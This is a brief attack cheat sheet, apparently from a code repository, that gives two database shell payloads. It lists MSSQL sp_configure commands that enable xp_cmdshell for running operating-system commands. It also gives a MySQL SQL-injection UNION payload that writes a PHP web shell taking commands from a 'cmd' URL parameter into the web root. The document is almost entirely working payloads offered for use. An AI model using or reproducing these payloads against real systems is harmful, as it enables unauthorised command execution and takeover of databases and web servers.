 1. mssql shell
```
EXECUTE sp_configure 'show advanced options', 1;
EXECUTE sp_configure 'xp_cmdshell', 1;
```
2. mysql shell
care about column number
```
' UNION SELECT "<?php system($_GET['cmd']);?>", null, null, null, null INTO OUTFILE
"/var/www/html/tmp/webshell.php" -- //
```